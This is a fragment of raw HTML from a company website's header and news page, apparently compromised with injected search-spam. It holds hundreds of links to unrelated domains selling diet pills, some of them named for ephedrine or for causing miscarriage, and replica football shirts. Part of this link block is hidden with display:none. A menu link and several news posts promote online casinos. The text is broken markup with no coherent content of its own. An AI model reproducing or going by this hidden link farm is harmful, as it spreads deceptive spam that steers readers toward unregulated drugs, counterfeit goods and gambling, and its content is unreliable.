href="http://sovietbunker.com/sovietbunkered_good-birth-control-pills-for-weight-loss_with-lowest-price/">good birth control pills for weight loss</a> <a href="http://sovietbunker.com/sovietbunkered_kraze-xl-diet-pill-reviews_new-arrival/">kraze xl diet pill reviews</a> <a href="https://www.3du.digital/3dued_flawless-diet-pills_up-to-50--off/">flawless diet pills</a> <a href="https://www.3du.digital/3dued_top-selling-diet-supplement-pill_discount-store/">top selling diet supplement pill</a> <a href="https://www.3du.digital/3dued_pro-diet-pills-ingredients_discount-store/">pro diet pills ingredients</a> <a href="https://www.3du.digital/3dued_pills-to-increase-weight-loss_high-quality-and-discount/">pills to increase weight loss</a> <a href="https://www.3du.digital/3dued_dream-body-weight-loss-pills-review_discount-store/">dream body weight loss pills review</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_best-contraceptive-pills-for-weight-loss-philippines_up-to-50--off/">best contraceptive pills for weight loss philippines</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_true-fix-diet-pills-reviews_up-to-50--off/">true fix diet pills reviews</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_moon-burn-diet-pills_100--money-back-guarantee/">moon burn diet pills</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_xenical-diet-pills-prescription_with-low-price/">xenical diet pills prescription</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_what-is-the-best-diet-pill-for-a-diabetic_with-lowest-price/">what is the best diet pill for a diabetic</a> <a href="https://www.ebspensions.co.uk/coed_best-working-diet-pills-to-lose-fat_with-lowest-price/">best working diet pills to lose fat</a> <a href="https://www.ebspensions.co.uk/coed_top-5-weight-loss-pills-uk_with-low-price/">top 5 weight loss pills uk</a> <a href="https://www.ebspensions.co.uk/coed_keto-pure-diet-pills-dischem_on-sale/">keto pure diet pills dischem</a> <a href="https://www.ebspensions.co.uk/coed_gnc-top-sellers-diet-pills_with-low-price/">gnc top sellers diet pills</a> <a href="https://www.ebspensions.co.uk/coed_weight-loss-pills-blue_with-lowest-price/">weight loss pills blue</a> <a href="http://orthohasselt.be/orthohasselted_grenade-diet-pills-do-they-work_high-quality-and-discount/">grenade diet pills do they work</a> <a href="http://orthohasselt.be/orthohasselted_burning-shape-diet-pills_100--money-back-guarantee/">burning shape diet pills</a> <a href="http://orthohasselt.be/orthohasselted_langli-diet-pills_free-shipping-/">langli diet pills</a> <a href="http://orthohasselt.be/orthohasselted_bariactiv-calcium-weight-loss-pills_new-arrival/">bariactiv calcium weight loss pills</a> <a href="http://orthohasselt.be/orthohasselted_v3-diet-pill-helping-the-body_with-low-price/">v3 diet pill helping the body</a> <a href="https://www.ceyron.exchange/ceyroned_pure-keto-diet-pills-dr-oz_new-arrival/">pure keto diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_zenxa-diet-pill-ingredients_with-lowest-price/">zenxa diet pill ngredients</a> <a href="https://www.ceyron.exchange/ceyroned_slim-gel-diet-pills_in-2020/">slim gel diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_the-first-diet-pill_on-sale/">the first diet pill</a> <a href="https://www.ceyron.exchange/ceyroned_do-diet-pills-make-you-poop_with-lowest-price/">diet pills make you poop</a> <a href="https://lindychamberlain.com/lindychamberlained_pill-for-weight-loss-side-effects_new-arrival/">pill for weight loss side effects</a> <a href="https://lindychamberlain.com/lindychamberlained_fastin-diet-pills-over-the-counter-reviews_high-quality-and-discount/">fastin diet pills over the counter reviews</a> <a href="https://lindychamberlain.com/lindychamberlained_magic-slim-diet-pills-review_on-sale/">magic slim diet pills review</a> <a href="https://lindychamberlain.com/lindychamberlained_keto-fuel-weight-loss-pills_in-2020/">keto fuel weight loss pills</a> <a href="https://lindychamberlain.com/lindychamberlained_genie-diet-pill_with-lowest-price/">genie diet pill</a> <a href="https://rumajaymas.com/rumajaymased_doctor-oz-weight-loss-pill_100--money-back-guarantee/">doctor oz weight loss pill</a> <a href="https://rumajaymas.com/rumajaymased_formula-k-3-diet-pills_with-lowest-price/">formula k 3 diet pills</a> <a href="https://rumajaymas.com/rumajaymased_direct-sales-diet-pill-companies_high-quality-and-discount/">direct sales diet pill companies</a> <a href="https://rumajaymas.com/rumajaymased_derm-diet-pills_up-to-50--off/">derm diet pills</a> <a href="https://rumajaymas.com/rumajaymased_japanese-hokkaido-diet-pills-review_high-quality-and-discount/">japanese hokkaido diet pills review</a> <a href="https://www.mamaedibles.com/mamaediblesed_bodybuilding-weight-loss-pill-asthma_free-shipping-/">bodybuilding weight loss pill asthma</a> <a href="https://www.mamaedibles.com/mamaediblesed_is-there-a-magic-pill-for-weight-loss_100--money-back-guarantee/">is there a magic pill for weight loss</a> <a href="https://www.mamaedibles.com/mamaediblesed_xiushentang-diet-pills_with-low-price/">xiushentang diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_ketogenics-diet-pills_in-2020/">ketogenics diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_botanical-slimming-weight-loss-pills_in-2020/">botanical slimming weight loss pills</a> <a href="https://smoothies4health.com/smoothies4healthed_are-diet-pills-safe-for-over-40-years-old_on-sale/">are diet pills safe for over 40 years old</a> <a href="https://smoothies4health.com/smoothies4healthed_keto-diet-pills-drug-test_on-sale/">keto diet pills drug test</a> <a href="https://smoothies4health.com/smoothies4healthed_rapid-tone-diet-pills-reviews_on-sale/">rapid tone diet pills reviews</a> <a href="https://smoothies4health.com/smoothies4healthed_best-weight-loss-products-pills_on-sale/">best weight loss products pills</a> <a href="https://smoothies4health.com/smoothies4healthed_decimate-eca-diet-pills_100--money-back-guarantee/">decimate eca diet pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_pgx-weight-loss-pills_discount-store/">pgx weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_top-10-weight-loss-pills-at-walmart_in-2020/">top 10 weight loss pills at walmart</a> <a href="https://sitaramsteel.com/sitaramsteeled_metabo-weight-loss-pill-reviews_high-quality-and-discount/">metabo weight loss pill reviews</a> <a href="https://sitaramsteel.com/sitaramsteeled_earth-clinic-acv-pills-weight-loss-pills_discount-store/">earth clinic acv pills weight loss pills</a> <a href="https://sitaramsteel.com/sitaramsteeled_dexyfen-diet-pills_with-lowest-price/">dexyfen diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_shred-xtreme-diet-pills_new-arrival/">shred xtreme diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_excellent-diet-pills_free-shipping-/">excellent diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_yellow-power-diet-pills_discount-store/">yellow power diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_best-natural-diet-pills-australia_new-arrival/">best natural diet pills australia</a> <a href="http://www.mattenplant.com/mattenplanted_how-long-do-weight-loss-pills-work-for_in-2020/">how long do weight loss pills work for</a> <a href="http://www.mattenplant.com/mattenplanted_keto-ultra-diet-pills-dubai_with-low-price/">keto ultra diet pills dubai</a> <a href="http://www.mattenplant.com/mattenplanted_top-10-weight-loss-pills-bodybuilding_high-quality-and-discount/">top 10 weight loss pills bodybuilding</a> <a href="http://www.mattenplant.com/mattenplanted_xls-medical-max-strength-diet-pills_100--money-back-guarantee/">xls medical max strength diet pills</a> <a href="http://www.mattenplant.com/mattenplanted_apple-cider-vinegar-pills-vs-liquid-for-weight-loss_high-quality-and-discount/">apple cider vinegar pills vs liquid for weight loss</a> <a href="http://www.mattenplant.com/mattenplanted_fda-approved-weight-loss-pills-phentermine_discount-store/">fda approved weight loss pills phentermine</a> <a href="https://superdoux.com/superdouxed_strongest-diet-pills-over-the-counter_high-quality-and-discount/">strongest diet pills over the counter</a> <a href="https://superdoux.com/superdouxed_thermolift-diet-pills-uk_high-quality-and-discount/">thermolift diet pills uk</a> <a href="https://superdoux.com/superdouxed_medically-proven-diet-pills_100--money-back-guarantee/">medically proven diet pills</a> <a href="https://superdoux.com/superdouxed_side-effects-of-keto-tone-diet-pills_with-lowest-price/">side effects of keto tone diet pills</a> <a href="https://superdoux.com/superdouxed_diet-keto-pills-review_100--money-back-guarantee/">diet keto pills review</a> <a href="http://www.rspimb.com/rspimbed_it-works-diet-pills-reviews_in-2020/">it works diet pills reviews</a> <a href="http://www.rspimb.com/rspimbed_combo-pilling-for-weight-loss_with-low-price/">combo pilling for weight loss</a> <a href="http://www.rspimb.com/rspimbed_european-diet-pills_with-low-price/">european diet pills</a> <a href="http://www.rspimb.com/rspimbed_keto-diet-pills-faz-bem-a-saude_100--money-back-guarantee/">keto diet pills faz bem a saude</a> <a href="http://www.rspimb.com/rspimbed_optifast-diet-pills_discount-store/">optifast diet pills</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_today-show-diet-pill_up-to-50--off/">today show diet pill</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_best-contraceptive-pill-for-weight-loss-nz_on-sale/">best contraceptive pill for weight loss nz</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_paleo-trim-diet-pills-reviews_with-low-price/">paleo trim diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_trufix-diet-pills-reviews_on-sale/">trufix diet pills reviews</a> <a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_infinity-weight-loss-pills-reviews_on-sale/">infinity weight loss pills reviews</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_expresso-tv-show-weight-loss-pill_on-sale/">expresso tv show weight loss pill</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-for-after-pregnancy_up-to-50--off/">diet pills for after pregnancy</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_new-weight-loss-pills-nz_discount-store/">new weight loss pills nz</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_20-day-diet-pills-side-effects_with-low-price/">20 day diet pills side effects</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pill-energy-supplements_new-arrival/">diet pill energy supplements</a> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-and-pregnancy-test_high-quality-and-discount/">diet pills and pregnancy test</a> <a href="https://metalstury.com/metalsturyed_what-is-in-keto-diet-pills_free-shipping-/">what is in keto diet pills</a> <a href="https://metalstury.com/metalsturyed_alli-diet-pill-to-lose-weight_in-2020/">alli diet pill to lose weight</a> <a href="https://metalstury.com/metalsturyed_diet-pills-caffeine-free-that-still-give-you-energy_with-low-price/">diet pills caffeine free that still give you energy</a> <a href="https://metalstury.com/metalsturyed_px-diet-pills_new-arrival/">px diet pills</a> <a href="https://metalstury.com/metalsturyed_red-weight-loss-energy-work-out-pills_with-low-price/">red weight loss energy work out pills</a> <a href="http://amarextrusion.com/amarextrusioned_stacker-3-pills-weight-loss_free-shipping-/">stacker 3 pills weight loss</a> <a href="http://amarextrusion.com/amarextrusioned_the-best-and-fastest-diet-pills_up-to-50--off/">the best and fastest diet pills</a> <a href="http://amarextrusion.com/amarextrusioned_phentermine-diet-pills-sales_high-quality-and-discount/"></a> <a href="http://amarextrusion.com/amarextrusioned_diet-pills-that-cause-miscarriage_in-2020/">diet pills that cause miscarriage</a> <a href="http://amarextrusion.com/amarextrusioned_buy-ephedrine-weight-loss-pills_100--money-back-guarantee/">buy ephedrine weight loss pills</a> <a href="https://topnochclothing.com/topnochclothinged_weight-loss-pills-reviews-canada_up-to-50--off/">weight loss pills reviews canada</a> <a href="https://topnochclothing.com/topnochclothinged_list-of-fda-approved-weight-loss-pills-2020_up-to-50--off/">list of fda approved weight loss pills 2020</a> <a href="https://topnochclothing.com/topnochclothinged_slim-21-diet-pills_free-shipping-/">slim 21 diet pill</a> <a href="https://topnochclothing.com/topnochclothinged_granada-diet-pills-reviews_new-arrival/">granada diet pills reviews</a> <a href="https://topnochclothing.com/topnochclothinged_where-can-i-buy-keto-diet-pills-in-south-africa_high-quality-and-discount/">where can i buy keto diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_diet-pills-with-ephedrine-for-sale_new-arrival/">diet pills with ephedrine for sale</a> <a href="http://mytakstore.ir/mytakstoreed_which-keto-pills-work-the-best-for-weight-loss_in-2020/">which keto pills work the best for weight loss in 2020</a> <a href="http://mytakstore.ir/mytakstoreed_vida-slim-weight-loss-pills_with-low-price/">vida slim weight loss pills</a> <a href="http://mytakstore.ir/mytakstoreed_2020-best-over-the-counter-diet-pills_free-shipping-/">2020 best over the counter diet pills</a> <a href="http://mytakstore.ir/mytakstoreed_buy-v3-diet-pills-online_with-low-price/">buy v3 diet pills online</a> <a href="http://www.il59andgrand.com/il59andgranded_meltdown-diet-pills-walmart_new-arrival/">meltdown diet pills walmart</a> <a href="http://www.il59andgrand.com/il59andgranded_ephedra-ma-huang-diet-pills_up-to-50--off/">ephedra ma huang diet pills</a> <a href="http://www.il59andgrand.com/il59andgranded_brazilian-seed-diet-pill_100--money-back-guarantee/">brazilian seed diet pill</a> <a href="http://www.il59andgrand.com/il59andgranded_mh-case-report-diet-pills-female-davila_free-shipping-/">mh case report diet pills female davila</a> <a href="http://www.il59andgrand.com/il59andgranded_slim-trim-u-diet-pills-for-sale_100--money-back-guarantee/">slim trim u diet pills for sale</a> <a href="https://www.freepress.coop/freepressed_fahrenheit-diet-pills-for-sale_in-2020/">fahrenheit diet pills for sale in 2020</a> <a href="https://www.freepress.coop/freepressed_weight-loss-pills-proven-to-work_with-lowest-price/">weight loss pills proven to work</a> <a href="https://www.freepress.coop/freepressed_spencer-crittenden-weight-loss_high-quality-and-discount/">spencer crittenden weight loss</a> <a href="https://www.freepress.coop/freepressed_dr-rx-diet-pills_high-quality-and-discount/">dr rx diet pills</a> <a href="https://www.freepress.coop/freepressed_slim-fit-usa-diet-pills-ky-duyen_in-2020/">slim fit usa diet pills ky duyen</a></div><div style="display:none;"> <a href="http://math.fmipa.unpad.ac.id/serie-a-football-shirts.html">Serie A Football Shirts</a> <a href="http://math.fmipa.unpad.ac.id/chelsea-football-shirts-for-sale.html">Chelsea Football Shirts For Sale</a> <a href="http://math.fmipa.unpad.ac.id/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="http://math.fmipa.unpad.ac.id/man-utd-home-shirts-2020-2021.html">Man Utd Home Shirts 2020 2021</a> <a href="http://math.fmipa.unpad.ac.id/cheap-barcelona-football-shirts.html">Cheap Barcelona Football Shirts</a> <a href="https://sitaramsteel.com/arsenal-football-shirts-2020-2021.html">Arsenal Football Shirts 2020 2021</a> <a href="https://sitaramsteel.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://sitaramsteel.com/premier-league-shirts.html">Premier League Shirts</a> <a href="https://sitaramsteel.com/real-madrid-football-kits-2020-2021.html">Real Madrid Football Kits 2020 2021</a> <a href="https://sitaramsteel.com/cheap-liverpool-shirts-uk.html">Cheap Liverpool Shirts Uk</a> <a href="http://www.mattenplant.com/cheap-football-shirts-replica.html">Cheap Football Shirts Replica</a> <a href="http://www.mattenplant.com/cheap-manchester-united-shirts.html">Cheap Manchester United Shirts</a> <a href="http://www.mattenplant.com/chelsea-football-shirts-2020-2021.html">Chelsea Football Shirts 2020 2021</a> <a href="http://www.mattenplant.com/cheap-premier-league-shirts.html">Cheap Premier League Shirts</a> <a href="http://www.mattenplant.com/man-utd-kits-2020-2021.html">Man Utd Kits 2020 2021</a> <a href="https://aceg.be/cheap-football-shirts-20-21.html">cheap football shirts 20 21</a> <a href="https://aceg.be/buy-cheap-football-shirts.html">buy cheap football shirts</a> <a href="https://aceg.be/germany-football-shirts-cheap.html">germany football shirts cheap</a> <a href="https://aceg.be/liverpool-home-shirts-20-21.html">Liverpool Home Shirts 20 21</a> <a href="https://aceg.be/chelsea-shirts-20-21.html">Chelsea Shirts 20 21</a> <a href="https://www.ceyron.exchange/chelsea-kits-2020-2021.html">Chelsea Kits 2020 2021</a> <a href="https://www.ceyron.exchange/chelsea-home-shirts-20-21.html">Chelsea Home Shirts 20 21</a> <a href="https://www.ceyron.exchange/buy-cheap-football-shirts.html">Buy Cheap Football Shirts</a> <a href="https://www.ceyron.exchange/arsenal-football-shirts-for-kids.html">Arsenal Football Shirts For Kids</a> <a href="https://www.ceyron.exchange/cheap-football-shirts-liverpool.html">Cheap Football Shirts Liverpool</a> <a href="https://harptarihi.com/juventus-shirts-20-21.html">juventus shirts 20 21</a> <a href="https://harptarihi.com/man-utd-away-shirts-2020-2021.html">man utd away shirts 2020 2021</a> <a href="https://harptarihi.com/premier-league-football-shirts.html">premier league football shirts</a> <a href="https://harptarihi.com/ac-milan-shirts-20-21.html">ac milan shirts 20 21</a> <a href="https://harptarihi.com/liverpool-football-shirts-2020-2021.html">liverpool football shirts 2020 2021</a> <a href="https://www.abfhidroluz.com.br/barcelona-shirts-20-21.html">Barcelona Shirts 20 21</a> <a href="https://www.abfhidroluz.com.br/liverpool-football-shirts-cheap.html">Liverpool Football Shirts Cheap</a> <a href="https://www.abfhidroluz.com.br/celtic-football-kits-2020-2021.html">Celtic Football Kits 2020 2021</a> <a href="https://www.abfhidroluz.com.br/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://www.abfhidroluz.com.br/cheap-tottenham-hotspur-kits.html">Cheap Tottenham Hotspur Kits</a> <a href="http://www.anffasnordmilano.it/cheap-football-shirts-uk-online.html">Cheap Football Shirts Uk Online</a> <a href="http://www.anffasnordmilano.it/premier-league-shirt-sales.html">Premier League Shirt Sales</a> <a href="http://www.anffasnordmilano.it/cheap-kids-football-kits-sale.html">Cheap Kids Football Kits Sale</a> <a href="http://www.anffasnordmilano.it/cheap-celtic-football-kits-20-21.html">Cheap Celtic Football Kits 20 21</a> <a href="http://www.anffasnordmilano.it/kids-football-kits-uk.html">Kids Football Kits Uk</a> <a href="https://www.bandaprimitivadepaiporta.com/arsenal-classic-shirts.html">Arsenal Classic Shirts</a> <a href="https://www.bandaprimitivadepaiporta.com/manchester-city-kits-2020-2021.html">Manchester City Kits 2020 2021</a> <a href="https://www.bandaprimitivadepaiporta.com/real-madrid-football-shirts-20-21.html">Real Madrid Football Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-20-21.html">Liverpool Shirts 20 21</a> <a href="https://www.bandaprimitivadepaiporta.com/liverpool-shirts-2020-2021.html">Liverpool Shirts 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/football-tops-uk.html">Football Tops Uk</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-chelsea-football-shirts.html">cheap-chelsea-football-shirts.html</a> <a href="https://dientudienlanhbachkhoahn.com/real-madrid-kits-2020-2021.html">Real Madrid Kits 2020 2021</a> <a href="https://dientudienlanhbachkhoahn.com/chelsea-football-shirts-20-21.html">Chelsea Football Shirts 20 21</a> <a href="https://dientudienlanhbachkhoahn.com/cheap-liverpool-fc-shirts.html">Cheap Liverpool Fc Shirts</a> <a href="http://www.lkmwtamerica.com/replica-football-kit.html">Replica Football Kit</a> <a href="http://www.lkmwtamerica.com/football-kit-uk.html">Football Kit Uk</a> <a href="http://www.lkmwtamerica.com/cheapest-replica-football-shirts.html">Cheapest Replica Football Shirts</a> <a href="http://www.lkmwtamerica.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="http://www.lkmwtamerica.com/borussia-dortmund-kits-2020-2021.html">Borussia Dortmund Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/cheap-football-shirts-online.html">Cheap Football Shirts Online</a> <a href="https://thewhitezoneclinics.com/juventus-shirts-2020-2021.html">Juventus Shirts 2020 2021</a> <a href="https://thewhitezoneclinics.com/buy-arsenal-shirts-online.html">Buy Arsenal Shirts Online</a> <a href="https://thewhitezoneclinics.com/bayern-munich-football-kits-2020-2021.html">Bayern Munich Football Kits 2020 2021</a> <a href="https://thewhitezoneclinics.com/manchester-united-shirts-2020-2021.html"></a> <a href="http://www.beinghumanitarian.org/chelsea-shirts-2020-2021.html">Chelsea Shirts 2020 2021</a> <a href="http://www.beinghumanitarian.org/cheap-man-utd-football-kits.html">Cheap Man Utd Football Kits</a> <a href="http://www.beinghumanitarian.org/arsenal-fc-shirts-for-sale.html">Arsenal Fc Shirts For Sale</a> <a href="http://www.beinghumanitarian.org/man-utd-shirts.html">Man Utd Shirts</a> <a href="http://www.beinghumanitarian.org/inter-milan-kits-20-21.html">Inter Milan Kits 20 21</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts-1990s.html">Manchester United Shirts 1990s</a> <a href="https://sielke-arbeitsbuehnen.de/cheap-football-shirts-sale.html">Cheap Football Shirts Sale</a> <a href="https://sielke-arbeitsbuehnen.de/arsenal-shirts-202020-2021.html">Arsenal Shirts 2020/2021</a> <a href="https://sielke-arbeitsbuehnen.de/manchester-united-shirts.html">Manchester United Shirts</a> <a href="https://sielke-arbeitsbuehnen.de/germany-football-shirts-cheap.html">Germany Football Shirts Cheap</a> <a href="https://ileauxpingouins.fr/liverpool-shirts-2020-sports-direct.html"></a> <a href="https://ileauxpingouins.fr/football-shirt-sales.html">Football Shirt Sales</a> <a href="https://ileauxpingouins.fr/manchester-united-shirts-for-men.html">Manchester United Shirts For Men</a> <a href="https://ileauxpingouins.fr/arsenal-shirts-2020.html">Arsenal Shirts 2020</a> <a href="https://ileauxpingouins.fr/cheap-official-football-shirts.html">Cheap Official Football Shirts</a> <a href="http://www.armsa.org.za/man-utd-football-kits-2020-2021.html">2020 Newest Man Utd Football Kits 2020 2021</a> <a href="http://www.armsa.org.za/cheap-team-football-kits.html">Cheap Team Football Kits</a> <a href="http://www.armsa.org.za/liverpool-home-football-shirts-2020-2021.html">Liverpool Home Football Shirts 2020 2021</a> <a href="http://www.armsa.org.za/arsenal-shirts-20-21.html">Arsenal Shirts 20 21</a> <a href="http://www.armsa.org.za/man-utd-kits-20-21.html">Man Utd Kits 20 21</a> <a href="https://molinatek.com/cheap-replica-shirts.html">cheap replica shirts</a> <a href="https://molinatek.com/cheap-national-team-football-shirts.html">cheap national team football shirts</a> <a href="https://molinatek.com/cheap-arsenal-kits-20-21.html">cheap arsenal kits 20/21</a> <a href="https://molinatek.com/arsenal-shirts-2020.html">arsenal shirts 2020</a> <a href="https://molinatek.com/cheap-liverpool-football-shirts-uk.html">cheap liverpool football shirts uk</a> <a href="https://www.disinfecting2u.com/cheap-manchester-united-t-shirts.html">Cheap Manchester United T Shirts</a> <a href="https://www.disinfecting2u.com/cheap-football-shirts.html">Cheap Football Shirts</a> <a href="https://www.disinfecting2u.com/juventus-football-kits-2020-2021.html">Juventus Football Kits 2020 2021</a> <a href="https://www.disinfecting2u.com/football-shirts-cheap.html">Football Shirts Cheap</a> <a href="https://www.disinfecting2u.com/cheap-celtic-football-kits-2020-2021.html">Cheap Celtic Football Kits 2020 2021</a> <a href="https://saqrnews.com/sale-football-shirts.html">sale football shirts</a> <a href="https://saqrnews.com/liverpool-premier-league-shirts.html">Liverpool Premier League Shirts</a> <a href="https://saqrnews.com/discount-replica-football-kits.html">Discount Replica Football Kits</a> <a href="https://saqrnews.com/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://saqrnews.com/buy-barcelona-shirts.html">Buy Barcelona Shirts</a> <a href="https://www.freepress.coop/inter-milan-kits-2020-2021.html">Inter Milan Kits 2020 2021</a> <a href="https://www.freepress.coop/buy-cheap-football-shirts-online.html">Buy Cheap Football Shirts Online</a> <a href="https://www.freepress.coop/real-madrid-shirts-2020-2021.html">Real Madrid Shirts 2020 2021</a> <a href="https://www.freepress.coop/chelsea-football-shirts-cheap.html">Chelsea Football Shirts Cheap</a> <a href="https://www.freepress.coop/bayern-munich-football-kits-20-21.html">Bayern Munich Football Kits 20 21</a></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="https://aviator-official-india.net/" class="pp-menu-item">Aviator game</a></li></ul></nav></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e858b6b elementor-hidden-tablet elementor-hidden-phone" data-id="e858b6b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-505326a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone pp-icon-list-traditional elementor-widget elementor-widget-pp-icon-list" data-id="505326a" data-element_type="widget" data-widget_type="pp-icon-list.default"><div class="elementor-widget-container"><div class="pp-list-container"><ul class="pp-list-items"><li> <a href="https://wonderlogics.com/sign-up/"> <span class="pp-icon-wrapper icon-right"> <span class="pp-icon-list-icon fa fa-caret-right "></span> </span> <span class="pp-icon-list-text">START A FREE TRIAL</span></a></li></ul></div></div></div></div></div></div></div></div></header></div></div><main class="site-main post-23 page type-page status-publish hentry" role="main"><header class="page-header"><h1 class="entry-title">NEWS</h1></header><div class="page-content"><div data-elementor-type="wp-post" data-elementor-id="23" class="elementor elementor-23" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-da1c633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da1c633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf9b515" data-id="cf9b515" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-23d1686 elementor-widget elementor-widget-heading" data-id="23d1686" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">NEWS</h2></div></div><div class="elementor-element elementor-element-abc0288 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="abc0288" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-ec4506c elementor-widget elementor-widget-jet-posts" data-id="ec4506c" data-element_type="widget" data-widget_type="jet-posts.default"><div class="elementor-widget-container"><div class="elementor-jet-posts jet-elements"><div class="jet-posts col-row  jet-equal-cols"><div class="jet-posts__item col-desk-3"><div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://wonderlogics.com/vavada-online-casino-w-polsce-przegld-229/">Vavada online casino w Polsce przegld.229</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://wonderlogics.com/2026/01/31/"  class="post__date-link" ><time datetime="2026-01-31T13:46:27+00:00" title="2026-01-31T13:46:27+00:00">January 31, 2026</time></a></span></div><div class="entry-excerpt">Vavada online casino w Polsce &#8211; przegląd ▶️ GRAĆ Содержимое Wprowadzenie do Vavada Wady i zalety Vavada Zakładki i gry w Vavada Jeśli szukasz&hellip;</div><div class="jet-more-wrap"><a href="https://wonderlogics.com/vavada-online-casino-w-polsce-przegld-229/" class="btn btn-primary elementor-button elementor-size-md jet-more"><span class="btn__text">Read More</span></a></div></div></div></div><div class="jet-posts__item col-desk-3"><div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://wonderlogics.com/top-kazino-onlajn-s-bystrym-vyvodom-luchshie/">Топ казино онлайн с быстрым выводом: лучшие площадки для игры в Санкт-Петербурге</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://wonderlogics.com/2026/01/26/"  class="post__date-link" ><time datetime="2026-01-26T11:44:31+00:00" title="2026-01-26T11:44:31+00:00">January 26, 2026</time></a></span></div><div class="entry-excerpt">Топ казино онлайн с быстрым выводом: лучшие площадки для игры в Санкт-Петербурге В динамичном мире азартных развлечений, где цифровые платформы стремятся завоевать внимание игрока&hellip;</div><div class="jet-more-wrap"><a href="https://wonderlogics.com/top-kazino-onlajn-s-bystrym-vyvodom-luchshie/" class="btn btn-primary elementor-button elementor-size-md jet-more"><span class="btn__text">Read More</span></a></div></div></div></div><div class="jet-posts__item col-desk-3"><div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://wonderlogics.com/spinrise-casino-slots-a-deep-dive-into-pragmatic/">Spinrise Casino Slots: A Deep Dive into Pragmatic Play's Top Games</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://wonderlogics.com/2026/01/24/"  class="post__date-link" ><time datetime="2026-01-24T17:02:13+00:00" title="2026-01-24T17:02:13+00:00">January 24, 2026</time></a></span></div><div class="entry-excerpt">Spinrise Casino Slots: A Deep Dive into Pragmatic Play&#8217;s Top Games Stepping into the digital lobby of Spinrise, players are immediately confronted with a&hellip;</div><div class="jet-more-wrap"><a href="https://wonderlogics.com/spinrise-casino-slots-a-deep-dive-into-pragmatic/" class="btn btn-primary elementor-button elementor-size-md jet-more"><span class="btn__text">Read More</span></a></div></div></div></div><div class="jet-posts__item col-desk-3"><div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://wonderlogics.com/master-immerion-casino-2026-how-to-play-table/">Master Immerion Casino 2026: How to Play Table Games & Online Slots</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://wonderlogics.com/2026/01/24/"  class="post__date-link" ><time datetime="2026-01-24T15:54:12+00:00" title="2026-01-24T15:54:12+00:00">January 24, 2026</time></a></span></div><div class="entry-excerpt">Master Immerion Casino 2026: How to Play Table Games &#038; Online Slots Stepping into the vibrant, ever-evolving world of Immerion Casino in 2026 feels&hellip;</div><div class="jet-more-wrap"><a href="https://wonderlogics.com/master-immerion-casino-2026-how-to-play-table/" class="btn btn-primary elementor-button elementor-size-md jet-more"><span class="btn__text">Read More</span></a></div></div></div></div><div class="jet-posts__item col-desk-3"><div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://wonderlogics.com/unlocking-rewards-does-the-stonevegas-casino/">Unlocking 